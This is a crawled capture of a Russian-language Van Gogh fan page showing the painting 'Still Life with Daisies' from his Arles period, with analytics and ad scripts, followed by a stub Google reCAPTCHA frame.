

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/arles101.html
body_size: 1543
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог, Арль, Натюрморт с маргаритками</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Арль, Натюрморт с маргаритками">
  <meta name="description" content="Винсент Ван Гог, Ван Гог, Ван Гог картины, Натюрморт с маргаритками, импрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Arles%20(1888-1889)/%D0%9D%D0%B0%D1%82%D1%8E%D1%80%D0%BC%D0%BE%D1%80%D1%82%20%D1%81%20%D0%BC%D0%B0%D1%80%D0%B3%D0%B0%D1%80%D0%B8%D1%82%D0%BA%D0%B0%D0%BC%D0%B8.jpg" alt=" Ван Гог Натюрморт с маргаритками" width="850"></p>
      <p> </p>
      <p><strong>Натюрморт с маргаритками</strong></p>
      <p><strong>Май 1888 года . Холст, масло. Уппервиль. Коллекция четы Поль Меллон</strong> .</p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cda4a3aba28da4e0bea2aba4e3bfb8">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i9nJIKSM-oqM__LjCbTduQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768807741914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>